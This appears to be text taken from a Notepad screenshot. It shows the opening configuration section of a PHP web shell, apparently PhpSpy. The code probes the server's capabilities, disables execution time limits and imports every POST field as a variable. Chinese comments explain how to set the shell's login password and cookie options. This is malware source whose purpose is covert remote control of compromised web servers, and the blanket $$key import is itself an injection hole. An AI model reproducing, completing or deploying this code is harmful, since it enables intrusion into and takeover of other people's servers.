 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_COM', class_exists('COM') ? 1 : 0 );
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
@set_time_limit(0);
foreach($_POST as $key => $value) {
if (IS_GPC) {
$value = s_array($value);
}
$$key = $value;
}
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ec38fe2a8497e0a8d6d349b3533038cb
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '3f0ca19f22a70c8ff82a6349f5f1d430'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;